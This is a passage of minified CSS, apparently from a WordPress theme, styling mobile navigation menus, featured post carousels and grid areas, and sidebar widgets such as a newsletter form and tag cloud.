.dropdown-toggle{float:right;padding:5px;cursor:pointer;text-align:center;vertical-align:middle;font-size:25px;line-height:15px;background-color:transparent;border-radius:0;transition:ease .3s;color:inherit}.bb-mobile-navigation .main-navigation>ul>li .dropdown-toggle:before{content:"\f107";font-family:ui-icomoon}.bb-mobile-navigation .main-navigation>ul>li .dropdown-toggle.toggled-on{transform:rotate(180deg)}.bb-mobile-navigation .main-navigation>ul>li.menu-item-has-children>a:after{content:none}.bb-mobile-navigation .main-navigation>ul>li a{display:inline-block}.bb-mobile-navigation .main-navigation>ul>li>a{font-size:15px;font-weight:600}.bb-mobile-navigation .main-navigation>ul>li .sub-menu{display:none;overflow:hidden;margin:0;padding-left:15px}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li{position:relative;display:block;float:left;width:100%;margin:0;padding:5px 20px 5px 0;clear:both}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li.menu-item-has-children>a{padding-right:13px}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a{display:inline-block;padding:0;font-size:13px;color:inherit;text-align:left;font-weight:500;line-height:1em}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li:hover{background-color:transparent}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li.menu-item-icon .bb-icon{line-height:1em;vertical-align:middle;position:absolute;top:50%;left:7px;margin-top:-1px;transform:translateY(-50%)}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li.menu-item-icon .bb-icon :before{line-height:1em}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li.menu-item-icon a{padding-left:25px}.bb-mobile-navigation .main-navigation>ul>li .sub-menu .label{top:-10px;right:-15px}.bb-mobile-navigation .main-navigation>ul>li .sub-menu .menu-item-icon:before{content:none}.bb-mobile-navigation .main-navigation>ul>li .sub-menu.toggled-on{display:block}.bb-mobile-navigation .main-navigation>ul>li:before{content:none}.bb-mobile-navigation .main-navigation .menu-item-icon:before{content:"";position:absolute;top:10px;left:0;height:17px;opacity:.15}.bb-mobile-navigation .main-navigation .menu-item-icon:first-child:before{content:none}.bb-mobile-navigation .main-navigation .menu-item-icon a{position:relative;padding-left:22px}.bb-mobile-navigation .main-navigation .menu-item-icon .bb-icon{position:absolute;top:0;left:0;font-size:15px}.bb-mobile-navigation .main-navigation .label{position:absolute;z-index:3;top:-10px;right:-15px;padding:0 4px;color:#fff;letter-spacing:1px;font-size:8px;border-radius:2px;height:12px;line-height:12px;box-shadow:0 0 2px rgba(0,0,0,.3);background-color:#00a256}.bb-mobile-navigation .main-navigation .label.hot{background-color:#e65252}.bb-mobile-navigation .main-navigation .label.new{background-color:#00a256}.bb-mobile-navigation .more-menu .bb-trending-navigation{float:none;padding:0;width:100%}.bb-mobile-navigation .more-menu .bb-trending-navigation ul{overflow:hidden}.bb-mobile-navigation .more-menu .bb-trending-navigation ul li{margin-bottom:15px}.bb-mobile-navigation .more-menu .bb-badge-list{float:none;padding:10px 0;margin-bottom:10px;width:100%;text-align:center;border-bottom:2px solid #ececec}.bb-mobile-navigation .more-menu .bb-badge-list ul li a{margin:0 5px 10px}.bb-mobile-navigation .more-menu .section-navigation ul{list-style:none;margin:0;-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.bb-mobile-navigation .more-menu .section-navigation ul li{margin-bottom:10px}.bb-mobile-navigation .more-menu .section-navigation ul li a{color:inherit;font-size:17px}.bb-mobile-navigation .more-menu .more-menu-header{padding:15px 0 10px}.bb-mobile-navigation .more-menu .more-menu-body{margin-bottom:10px;padding:7px 0 15px;clear:both}.bb-mobile-navigation .more-menu .more-menu-body .sections-header{display:block;margin-bottom:15px;font-size:12px;line-height:16px;color:#9a9a9a;text-transform:uppercase}.bb-mobile-navigation .more-menu .more-menu-footer{padding-top:5px;display:block;text-align:left}.bb-mobile-navigation .more-menu .more-menu-footer>*{display:block;float:none;text-align:center}.bb-mobile-navigation .more-menu .more-menu-footer .social ul{float:none;margin:15px 0 0}.bb-mobile-navigation .more-menu-body,.bb-mobile-navigation .more-menu-footer,.bb-mobile-navigation .more-menu-header{padding-left:0;padding-right:0}.bb-mobile-navigation .main-navigation,.bb-mobile-navigation .more-menu-body{padding-left:0;padding-right:0;border-bottom:2px solid #f0f0f0}.bb-mobile-navigation .more-menu-body{padding:10px 0}@media (max-width:479px){.bb-mobile-navigation{width:100%;right:-100%}.bb-mobile-navigation .main-navigation{float:none;width:100%}.bb-mobile-navigation .more-menu .bb-trending-navigation li{float:none;width:100%;padding:0;text-align:left}.bb-mobile-navigation .more-menu .bb-trending-navigation li:before{content:none}.bb-mobile-navigation .main-navigation ul li{float:none;width:100%}.bb-mobile-navigation .more-menu .section-navigation ul{-moz-column-count:1;column-count:1}.bb-mobile-navigation .social.circle li{margin:0 3px 5px}.bb-mobile-navigation .social.circle li a{width:40px;height:40px;line-height:38px;font-size:17px}}.main-menu-open body{position:relative}.main-menu-open,.main-menu-open body{overflow:hidden;height:100%}.main-menu-open #mobile-nav-bg{position:absolute;z-index:98;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5)}@media (max-width:479px){.main-menu-open #mobile-nav-bg{display:none}}.main-menu-open .bb-mobile-navigation.pos-right{right:0}.main-menu-open .bb-mobile-navigation.pos-left{left:0}.bb-featured-menu{position:relative;overflow:hidden;margin-bottom:25px!important}.bb-featured-menu:before{content:"";position:absolute;top:46px;left:0;width:100%;height:1px;z-index:5;border-bottom:1px solid #ececec}.bb-featured-menu ul{padding:6px 0 7px;text-align:center}.bb-featured-menu a{display:block;height:34px;line-height:34px;vertical-align:middle;background-color:transparent;color:#696969;font-size:16px;font-weight:500;text-decoration:none;padding:0 15px;border-radius:50px;margin:0 4px}.bb-featured-menu a .bb-icon{display:inline-block;margin-right:10px;vertical-align:top;font-size:1.2em;line-height:34px;height:34px}.bb-featured-menu.no-line:before{content:none}.featured-carousel ul{opacity:0;list-style:none;white-space:nowrap}.featured-carousel ul li{white-space:normal}.featured-carousel ul.slick-slider{opacity:1}.bb-featured-strip{clear:both;position:relative;text-align:center;font-size:0}.bb-featured-strip ul{margin:0;list-style:none}.bb-featured-strip.bb-scroll-area ul{padding-bottom:10px}.bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-next,.bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-next,.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-next{right:5px}.bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-prev,.bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-prev,.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-prev{left:5px}.bb-featured-strip.no-gap .slick-slider{margin:0}.bb-featured-strip.no-gap .item{padding:0 0}.bb-featured-strip.no-gap .item .media,.bb-featured-strip.no-gap .item img{border-radius:0}.bb-featured-strip .item{position:relative;display:inline-block;overflow:hidden;padding:0 2px 0 2px;vertical-align:top;width:200px}.bb-featured-strip .item .media{position:relative;overflow:hidden;z-index:3}.bb-featured-strip .item .media .boombox-format{position:absolute;z-index:10;top:50%;left:50%;margin:-20px 0 0 -20px}.bb-featured-strip .item .media .boombox-format .bb-badge .circle{box-shadow:none;background:rgba(0,0,0,.5)!important}.bb-featured-strip .item .media .boombox-format .bb-badge .circle i{color:#fff!important}.bb-featured-strip .item .media .boombox-format .bb-badge:hover{transform:translate(0,0)}.bb-featured-strip .item .media img{position:relative;width:100%;z-index:0}.bb-featured-strip .item .title-inside{position:absolute;z-index:2;bottom:0;left:0;width:100%;padding:6px 9px;opacity:0;visibility:hidden;font-size:14px;line-height:16px;font-weight:400;color:#fffcf4;background:rgba(0,0,0,.6);transition:all .3s ease-out}.bb-featured-strip .item .title{margin:0;font-size:14px;line-height:16px;font-weight:600}.bb-featured-strip .item .title a{color:inherit}.bb-featured-strip.small-item .title,.bb-featured-strip.small-item .title-inside{font-size:12px}.bb-featured-strip.small-item .title{padding:5px 4px}.bb-featured-strip.small-item .item{width:150px}.bb-featured-strip.big-item .title{padding:10px 4px}.bb-featured-strip.outside-title .title-inside{display:none}.bb-featured-strip.inside-title .title-inside{display:block}.bb-featured-strip.inside-title .title{display:none}.bb-featured-strip.inside-title .item:hover .title-inside{opacity:1;visibility:visible}.bb-featured-strip.inside-title .item.no-thumbnail .title-inside{opacity:1;visibility:visible;display:block;position:static}.bb-featured-strip .slick-dots li{margin:0}.bb-featured-strip .slick-dots li button:before{font-size:35px}.bb-featured-strip .bb-arrow-next,.bb-featured-strip .bb-arrow-prev{position:absolute;top:50%;bottom:0;opacity:0;height:35px;width:35px!important;margin-top:-17px;border-radius:50%;z-index:20;font-size:0;text-indent:100%;text-align:center;background-color:#fff;box-shadow:-1px 2px 2px 1px rgba(42,42,42,.2)}.bb-featured-strip .bb-arrow-next:before,.bb-featured-strip .bb-arrow-prev:before{position:absolute;top:50%;margin-top:-6px;left:0;width:100%;font-size:12px;line-height:12px;text-align:center;text-indent:0;font-weight:700;color:inherit;opacity:.8;font-family:ui-icomoon}.bb-featured-strip .bb-arrow-next{right:-15px;transform:translate(-15px,0)}.bb-featured-strip .bb-arrow-next:before{content:"\e961"}.bb-featured-strip .bb-arrow-prev{left:-15px;transform:translate(15px,0)}.bb-featured-strip .bb-arrow-prev:before{content:"\e960"}.bb-featured-strip:hover .bb-arrow-next,.bb-featured-strip:hover .bb-arrow-prev{opacity:1;transform:translate(0,0)}@media screen and (max-width:700px){.bb-featured-strip.featured-carousel ul{margin:0 -2px}.bb-featured-strip .item .media,.bb-featured-strip .item .media img{border-radius:0!important}.bb-featured-strip .bb-arrow-next{right:5px}.bb-featured-strip .bb-arrow-prev{left:5px}}.bb-featured-strip.bb-scroll-area .bb-arrow-next{right:5px}.bb-featured-strip.bb-scroll-area .bb-arrow-prev{left:5px}.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-next,.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-prev{top:36%}.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-next,.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-prev{top:75px}.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-next,.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-prev{top:33%}.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-next,.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-prev{top:55px}.bb-featured-area .featured-area-wrapper{height:248px}.bb-featured-area .featured-area-wrapper:after,.bb-featured-area .featured-area-wrapper:before{content:" ";display:table}.bb-featured-area .featured-area-wrapper:after{clear:both}.bb-featured-area .featured-item{width:100%;height:100%;position:relative;background-position:center;background-size:cover;background-repeat:no-repeat}.bb-featured-area .featured-item,.bb-featured-area .featured-item.empty-item,.bb-featured-area.item-1-newsletter .col2 .featured-item.empty-item{background-color:#ddd}.bb-featured-area .featured-item,.bb-featured-area .featured-media{border-radius:5px}.bb-featured-area .featured-header{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.bb-featured-area .featured-media img{display:none}.bb-featured-area .featured-link:before,.bb-featured-area .featured-media{position:absolute;top:0;left:0;width:100%;height:100%}.bb-featured-area .featured-link:before{content:"";z-index:10}.bb-featured-area .f-col,.bb-featured-area .f-col-row{float:left;width:100%;height:100%;padding:2px 0}.bb-featured-area .f-col-row:first-child,.bb-featured-area .f-col:first-child{padding-top:0}.bb-featured-area .f-col-row:last-child,.bb-featured-area .f-col:last-child{padding-bottom:0}.bb-featured-area .f-col.rowspan-2{height:200%}.bb-featured-area .rowspan-2 .f-col-row{height:50%}.bb-featured-area .featured-badge-list{position:absolute;top:-11px;z-index:20}.bb-featured-area .auth-name .auth-url,.bb-featured-area .entry-title,.bb-featured-area .post-meta{color:#fff!important}.bb-featured-area .bb-author-vcard-mini .auth-byline,.bb-featured-area .bb-author-vcard-mini .auth-posted-on{color:#a3a3a3}.bb-featured-area .featured-header{position:absolute;z-index:10;pointer-events:none;display:flex;width:100%;padding:5%;left:0;bottom:0;min-height:50%;text-shadow:1px 1px 2px rgba(0,0,0,.3)}.bb-featured-area .featured-header a{position:relative;pointer-events:auto}.bb-featured-area .featured-caption{margin-top:auto;transition:all .2s ease-out}.bb-featured-area .featured-item:hover .featured-caption{transform:translate(0,-10px)}.bb-featured-area .entry-title{margin:0 0 3px;font-size:18px;line-height:1.2}.bb-featured-area .post-share-count{background-color:transparent;padding:3px 0}.bb-featured-area .post-meta{margin-bottom:7px}.bb-featured-area .post-meta .post-meta-wrapper,.bb-featured-area .post-meta .post-share-count,.bb-featured-area .post-meta .post-share-count .bb-icon{vertical-align:middle}.bb-featured-area .post-meta .post-meta-wrapper{background-color:transparent;margin:0;padding:0}.bb-featured-area .post-meta .post-share-count+.post-meta-wrapper{margin:0 7px;padding:0 10px}.bb-featured-area.item-1-newsletter .newsletter-box{margin:0}.bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal{margin:0}.bb-featured-area.item-1-newsletter .col2{height:auto}.bb-featured-area.item-1-newsletter .col2 .featured-item{background-color:transparent}.bb-featured-area.no-gap .featured-header,.bb-featured-area.no-gap .featured-item,.bb-featured-area.no-gap .featured-media,.bb-featured-area.no-gap .widget_mc4wp_form_widget:after{border-radius:0}.bb-featured-area.no-gap .f-col-row.row1,.bb-featured-area.no-gap .f-col-row.row2,.bb-featured-area.no-gap .f-col.col1,.bb-featured-area.no-gap .f-col.col2,.bb-featured-area.no-gap .f-col.col3,.bb-featured-area.no-gap .f-col.col4,.bb-featured-area.no-gap .f-col.col5{padding:0}@media screen and (min-width:480px){.bb-featured-area .entry-title{font-size:22px}}@media screen and (max-width:767px){.bb-featured-area.stretched .featured-header,.bb-featured-area.stretched .featured-item,.bb-featured-area.stretched .featured-media{border-radius:0}}@media screen and (min-width:480px) and (max-width:767px){.bb-featured-area .featured-area-wrapper{height:320px}}@media screen and (min-width:768px){.bb-featured-area.boxed .featured-area-wrapper{margin-left:-2px;margin-right:-2px}.bb-featured-area.item-1 .featured-area-wrapper,.bb-featured-area.item-1-2 .featured-area-wrapper,.bb-featured-area.item-1-2-1 .featured-area-wrapper,.bb-featured-area.item-1-2-1-stretched .featured-area-wrapper,.bb-featured-area.item-1-3 .featured-area-wrapper,.bb-featured-area.item-1-4 .featured-area-wrapper,.bb-featured-area.item-1-4-stretched .featured-area-wrapper{height:400px}.bb-featured-area .f-col{padding:0 2px}.bb-featured-area .f-col.rowspan-2{height:100%}.bb-featured-area.rowspan-2 .f-col-row{height:50%}.bb-featured-area.item-1 .col1{width:100%}.bb-featured-area.item-1-1 .col1,.bb-featured-area.item-1-1 .col2,.bb-featured-area.item-1-1-landscape .col1,.bb-featured-area.item-1-1-landscape .col2{width:50%}.bb-featured-area.item-1-s .col1{width:60%}.bb-featured-area.item-1-s .col2{width:40%}.bb-featured-area.item-1-newsletter .col1,.bb-featured-area.item-1-newsletter .col2{width:50%}.bb-featured-area.item-1-newsletter .col1{padding:0 10px 0 0}.bb-featured-area.item-1-newsletter .col2{padding:0 0 0 10px}.bb-featured-area.item-1-newsletter .featured-area-wrapper,.bb-featured-area.item-1-newsletter .featured-item{display:table;width:100%;margin:0}.bb-featured-area.item-1-newsletter .f-col{display:table-cell;float:none;vertical-align:middle}.bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal{margin:-25px 0 0 0}.bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal p{width:100%}.bb-featured-area.item-1-1-1 .col1,.bb-featured-area.item-1-1-1 .col2,.bb-featured-area.item-1-1-1 .col3,.bb-featured-area.item-1-1-1-stretched .col1,.bb-featured-area.item-1-1-1-stretched .col2,.bb-featured-area.item-1-1-1-stretched .col3{width:33.33333%}.bb-featured-area.item-1-1-1-stretched .col1 .featured-header,.bb-featured-area.item-1-1-1-stretched .col1 .featured-item,.bb-featured-area.item-1-1-1-stretched .col1 .featured-media{border-top-left-radius:0;border-bottom-left-radius:0}.bb-featured-area.item-1-1-1-stretched .col3 .featured-header,.bb-featured-area.item-1-1-1-stretched .col3 .featured-item,.bb-featured-area.item-1-1-1-stretched .col3 .featured-media{border-top-right-radius:0;border-bottom-right-radius:0}.bb-featured-area.item-1-2 .col1{width:60%}.bb-featured-area.item-1-2 .col2,.bb-featured-area.item-1-2 .col3{width:40%;height:50%}.bb-featured-area.item-1-2 .col2{padding-bottom:2px}.bb-featured-area.item-1-2 .col3{padding-top:2px}}@media screen and (min-width:768px) and (max-width:1199px){.bb-featured-area.item-1-2-1 .col1,.bb-featured-area.item-1-2-1-stretched .col1{padding-bottom:2px}.bb-featured-area.item-1-2-1 .col2,.bb-featured-area.item-1-2-1 .col3,.bb-featured-area.item-1-2-1-stretched .col2,.bb-featured-area.item-1-2-1-stretched .col3{width:50%;padding-top:2px}.bb-featured-area.item-1-2-1-stretched .col1 .featured-header,.bb-featured-area.item-1-2-1-stretched .col1 .featured-item,.bb-featured-area.item-1-2-1-stretched .col1 .featured-media{border-radius:0}.bb-featured-area.item-1-2-1-stretched .col2 .featured-header,.bb-featured-area.item-1-2-1-stretched .col2 .featured-item,.bb-featured-area.item-1-2-1-stretched .col2 .featured-media{border-top-left-radius:0;border-bottom-left-radius:0}.bb-featured-area.item-1-2-1-stretched .col3 .featured-header,.bb-featured-area.item-1-2-1-stretched .col3 .featured-item,.bb-featured-area.item-1-2-1-stretched .col3 .featured-media{border-top-right-radius:0;border-bottom-right-radius:0}.bb-featured-area.item-1-3 .col2{width:50%}.bb-featured-area.item-1-3 .col3,.bb-featured-area.item-1-3 .col4{width:50%;height:50%}.bb-featured-area.item-1-3 .col1,.bb-featured-area.item-1-3 .col3{padding-bottom:2px}.bb-featured-area.item-1-3 .col1,.bb-featured-area.item-1-3 .col2,.bb-featured-area.item-1-3 .col3,.bb-featured-area.item-1-3 .col4{padding-top:2px}.bb-featured-area.item-1-4 .f-col,.bb-featured-area.item-1-4-stretched .f-col{width:50%}.bb-featured-area.item-1-4 .col2,.bb-featured-area.item-1-4 .col3,.bb-featured-area.item-1-4 .col4,.bb-featured-area.item-1-4 .col5,.bb-featured-area.item-1-4-stretched .col2,.bb-featured-area.item-1-4-stretched .col3,.bb-featured-area.item-1-4-stretched .col4,.bb-featured-area.item-1-4-stretched .col5{height:50%}.bb-featured-area.item-1-4 .col1,.bb-featured-area.item-1-4 .col2,.bb-featured-area.item-1-4 .col3,.bb-featured-area.item-1-4-stretched .col1,.bb-featured-area.item-1-4-stretched .col2,.bb-featured-area.item-1-4-stretched .col3{padding-bottom:2px}.bb-featured-area.item-1-4 .col3,.bb-featured-area.item-1-4 .col4,.bb-featured-area.item-1-4 .col5,.bb-featured-area.item-1-4-stretched .col3,.bb-featured-area.item-1-4-stretched .col4,.bb-featured-area.item-1-4-stretched .col5{padding-top:2px}.bb-featured-area.item-1-4-stretched .col1 .featured-header,.bb-featured-area.item-1-4-stretched .col1 .featured-item,.bb-featured-area.item-1-4-stretched .col1 .featured-media,.bb-featured-area.item-1-4-stretched .col4 .featured-header,.bb-featured-area.item-1-4-stretched .col4 .featured-item,.bb-featured-area.item-1-4-stretched .col4 .featured-media{border-top-left-radius:0;border-bottom-left-radius:0}.bb-featured-area.item-1-4-stretched .col2 .featured-header,.bb-featured-area.item-1-4-stretched .col2 .featured-item,.bb-featured-area.item-1-4-stretched .col2 .featured-media,.bb-featured-area.item-1-4-stretched .col3 .featured-header,.bb-featured-area.item-1-4-stretched .col3 .featured-item,.bb-featured-area.item-1-4-stretched .col3 .featured-media,.bb-featured-area.item-1-4-stretched .col5 .featured-header,.bb-featured-area.item-1-4-stretched .col5 .featured-item,.bb-featured-area.item-1-4-stretched .col5 .featured-media{border-top-right-radius:0;border-bottom-right-radius:0}}@media screen and (min-width:992px){.bb-featured-area.item-1 .f-col .entry-title,.bb-featured-area.item-1-1 .f-col .entry-title,.bb-featured-area.item-1-2 .col1 .entry-title,.bb-featured-area.item-1-2-1 .col1 .entry-title,.bb-featured-area.item-1-2-1 .col3 .entry-title,.bb-featured-area.item-1-2-1-stretched .col1 .entry-title,.bb-featured-area.item-1-2-1-stretched .col3 .entry-title,.bb-featured-area.item-1-3 .col1 .entry-title,.bb-featured-area.item-1-4 .col1 .entry-title,.bb-featured-area.item-1-4-stretched .col1 .entry-title,.bb-featured-area.item-1-newsletter .col1 .entry-title,.bb-featured-area.item-1-s .f-col .entry-title{font-size:30px}.bb-featured-area.item-1-newsletter .col1{width:65%}.bb-featured-area.item-1-newsletter .col2{width:35%;padding-left:20px}}@media screen and (min-width:1200px){.bb-featured-area.item-1 .featured-area-wrapper,.bb-featured-area.item-1-2 .featured-area-wrapper,.bb-featured-area.item-1-2-1 .featured-area-wrapper,.bb-featured-area.item-1-2-1-stretched .featured-area-wrapper,.bb-featured-area.item-1-3 .featured-area-wrapper,.bb-featured-area.item-1-4 .featured-area-wrapper,.bb-featured-area.item-1-4-stretched .featured-area-wrapper{height:448px}.bb-featured-area.item-1-1 .featured-area-wrapper,.bb-featured-area.item-1-s .featured-area-wrapper{height:400px}.bb-featured-area.item-1-1-1-stretched .featured-area-wrapper,.bb-featured-area.item-1-newsletter .featured-area-wrapper{height:320px}.bb-featured-area.item-1-1-1-stretched .f-col .entry-title{font-size:30px}.bb-featured-area.item-1-3 .col1,.bb-featured-area.item-1-3 .col2{width:50%}.bb-featured-area.item-1-3 .col2{height:50%;padding-bottom:2px}.bb-featured-area.item-1-3 .col3,.bb-featured-area.item-1-3 .col4{width:25%;height:50%;padding-top:2px}.bb-featured-area.item-1-2-1 .col1,.bb-featured-area.item-1-2-1 .col3,.bb-featured-area.item-1-2-1-stretched .col1,.bb-featured-area.item-1-2-1-stretched .col3{width:35%}.bb-featured-area.item-1-2-1 .col2,.bb-featured-area.item-1-2-1-stretched .col2{width:30%}.bb-featured-area.item-1-2-1-stretched .col1 .featured-header,.bb-featured-area.item-1-2-1-stretched .col1 .featured-item,.bb-featured-area.item-1-2-1-stretched .col1 .featured-media{border-top-left-radius:0;border-bottom-left-radius:0}.bb-featured-area.item-1-2-1-stretched .col3 .featured-header,.bb-featured-area.item-1-2-1-stretched .col3 .featured-item,.bb-featured-area.item-1-2-1-stretched .col3 .featured-media{border-top-right-radius:0;border-bottom-right-radius:0}.bb-featured-area.item-1-4 .col1,.bb-featured-area.item-1-4-stretched .col1{width:40%}.bb-featured-area.item-1-4 .col2,.bb-featured-area.item-1-4 .col3,.bb-featured-area.item-1-4-stretched .col2,.bb-featured-area.item-1-4-stretched .col3{padding-bottom:2px}.bb-featured-area.item-1-4 .col4,.bb-featured-area.item-1-4 .col5,.bb-featured-area.item-1-4-stretched .col4,.bb-featured-area.item-1-4-stretched .col5{padding-top:2px}.bb-featured-area.item-1-4 .col2,.bb-featured-area.item-1-4 .col3,.bb-featured-area.item-1-4 .col4,.bb-featured-area.item-1-4 .col5,.bb-featured-area.item-1-4-stretched .col2,.bb-featured-area.item-1-4-stretched .col3,.bb-featured-area.item-1-4-stretched .col4,.bb-featured-area.item-1-4-stretched .col5{width:30%;height:50%}.bb-featured-area.item-1-4-stretched .col1 .featured-header,.bb-featured-area.item-1-4-stretched .col1 .featured-item,.bb-featured-area.item-1-4-stretched .col1 .featured-media{border-top-left-radius:0;border-bottom-left-radius:0}.bb-featured-area.item-1-4-stretched .col3 .featured-header,.bb-featured-area.item-1-4-stretched .col3 .featured-item,.bb-featured-area.item-1-4-stretched .col3 .featured-media,.bb-featured-area.item-1-4-stretched .col5 .featured-header,.bb-featured-area.item-1-4-stretched .col5 .featured-item,.bb-featured-area.item-1-4-stretched .col5 .featured-media{border-top-right-radius:0;border-bottom-right-radius:0}}@media screen and (min-width:1681px){.bb-featured-area.item-1-1-1-stretched .featured-area-wrapper{min-height:40vh}.bb-featured-area.item-1-2-1-stretched .featured-area-wrapper,.bb-featured-area.item-1-4-stretched .featured-area-wrapper{min-height:50vh}.bb-featured-area.item-1-2-1-stretched .col2 .entry-title,.bb-featured-area.item-1-2-1-stretched .col3 .entry-title,.bb-featured-area.item-1-4-stretched .col2 .entry-title,.bb-featured-area.item-1-4-stretched .col3 .entry-title,.bb-featured-area.item-1-4-stretched .col4 .entry-title,.bb-featured-area.item-1-4-stretched .col5 .entry-title{font-size:27px}.bb-featured-area.item-1-2-1-stretched .col1 .entry-title,.bb-featured-area.item-1-2-1-stretched .col3 .entry-title,.bb-featured-area.item-1-4-stretched .col1 .entry-title{font-size:40px}}.widget{clear:both;display:block;margin-bottom:40px}.widget:last-child{margin-bottom:0}.widget-title{position:relative;margin-bottom:25px;text-transform:uppercase;text-align:center;font-size:20px;font-weight:600}.widget-title span{position:relative;padding-left:45px}.widget-title span .bb-icon{position:absolute;top:50%;margin-top:-20px;left:0;display:inline-block;margin-right:3px;font-size:40px}.widget ol,.widget ul{list-style:none;margin-left:0;margin-bottom:0}.widget ol li,.widget ul li{list-style:none}.widget label{margin-bottom:10px;color:#828282;font-size:13px}.widget button[type=submit],.widget input[type=submit]{width:100%}.widget_search form{position:relative}.widget_search .search-submit i{margin-right:15px}.widget_recent_entries ul li{display:block;overflow:hidden;margin-bottom:20px}.widget_recent_entries ul li .post{margin-bottom:0}.widget_recent_entries ul li .post .post-thumbnail{float:left;width:22%}.widget_recent_entries ul li .post .content{float:left;width:78%;padding-left:5%}.widget_recent_entries ul li .post.no-thumbnail{padding-top:0}.widget_recent_entries ul li .post .author.vcard{display:inline-block}.widget_archive .menu,.widget_archive>ul,.widget_categories .menu,.widget_categories>ul,.widget_meta .menu,.widget_meta>ul,.widget_nav_menu .menu,.widget_nav_menu>ul,.widget_pages .menu,.widget_pages>ul{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px;margin:0;padding:0}.widget_archive .menu li,.widget_archive>ul li,.widget_categories .menu li,.widget_categories>ul li,.widget_meta .menu li,.widget_meta>ul li,.widget_nav_menu .menu li,.widget_nav_menu>ul li,.widget_pages .menu li,.widget_pages>ul li{list-style:none;margin-bottom:7px;font-size:12px;line-height:16px;color:#9a9a9a;font-weight:400}.widget_archive .menu li a,.widget_archive>ul li a,.widget_categories .menu li a,.widget_categories>ul li a,.widget_meta .menu li a,.widget_meta>ul li a,.widget_nav_menu .menu li a,.widget_nav_menu>ul li a,.widget_pages .menu li a,.widget_pages>ul li a{display:inline-block;padding:5px 8px;color:inherit;font-size:13px;line-height:16px;text-transform:uppercase}.widget_archive .menu li a:hover,.widget_archive>ul li a:hover,.widget_categories .menu li a:hover,.widget_categories>ul li a:hover,.widget_meta .menu li a:hover,.widget_meta>ul li a:hover,.widget_nav_menu .menu li a:hover,.widget_nav_menu>ul li a:hover,.widget_pages .menu li a:hover,.widget_pages>ul li a:hover{text-decoration:none}.widget_mc4wp_form_widget{position:relative;z-index:2;padding:105px 9% 15px;text-align:center;font-size:18px}.widget_mc4wp_form_widget b{font-weight:600}.widget_mc4wp_form_widget .mc4wp-form-fields p{margin-bottom:10px;vertical-align:bottom}.widget_mc4wp_form_widget:before{content:"\e952";font-family:ui-icomoon;position:absolute;z-index:2;top:0;left:50%;margin-left:-40px;width:80px;height:80px;line-height:78px;font-size:44px;text-align:center;vertical-align:middle;border-radius:50%;box-shadow:1px 2px 2px rgba(0,0,0,.18)}.widget_mc4wp_form_widget:after{content:"";position:absolute;z-index:-1;top:25px;bottom:0;left:0;width:100%;border:5px solid #ececec;border-radius:6px}.widget_mc4wp_form_widget.horizontal{margin-bottom:30px}.widget_mc4wp_form_widget.horizontal .widget-title{margin-bottom:10px;font-size:24px;line-height:26px}.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields{overflow:hidden}.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p{display:inline-block;float:left;width:50%;padding-left:5px;padding-right:5px}.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button,.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input{width:100%}.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button[type=submit],.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input[type=submit]{margin:0}@media screen and (max-width:1200px){.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p{display:block;float:none;width:100%;padding-left:0;padding-right:0}}.bb-post-collection .widget_mc4wp_form_widget{padding:40px 5% 25px}.bb-post-collection .widget_mc4wp_form_widget .widget-title{font-size:22px}.bb-post-collection .widget_mc4wp_form_widget:before{content:none}.bb-post-collection .widget_mc4wp_form_widget:after{top:0}.bb-post-collection.masonry-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p,.bb-post-collection.post-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p{display:block;width:100%;float:none}.widget_create_post{position:relative;z-index:3;padding:105px 5% 40px;text-align:center;font-size:18px}.widget_create_post:before{content:"\e97c";font-family:ui-icomoon;position:absolute;z-index:2;top:0;left:50%;margin-left:-40px;width:80px;height:80px;line-height:78px;font-size:44px;text-align:center;vertical-align:middle;border-radius:50%;box-shadow:1px 2px 2px rgba(0,0,0,.18)}.widget_create_post:after{content:"";position:absolute;z-index:-1;top:25px;bottom:0;left:0;width:100%;border:5px solid #ececec;border-radius:6px}.widget_create_post .sub-title{margin:10px 0 10px;font-size:25px;line-height:30px}.widget_create_post .text{margin-bottom:15px;font-size:18px;line-height:20px;color:#a3a3a3}.widget_create_post .bb-btn.h-icon,.widget_create_post button.h-icon{position:relative;padding-left:40px!important}.widget_create_post .bb-btn.h-icon .bb-icon,.widget_create_post button.h-icon .bb-icon{position:absolute;left:17px;top:50%;margin-top:-7px;font-size:14px;font-weight:400}.widget_facebook{text-align:center}.widget_facebook .fb-wrapper{height:215px}.fb-wrapper,.fb_iframe_widget{text-align:center;max-width:100%;overflow:hidden}.widget_tag_cloud .tagcloud{overflow:hidden}.widget_tag_cloud .tagcloud 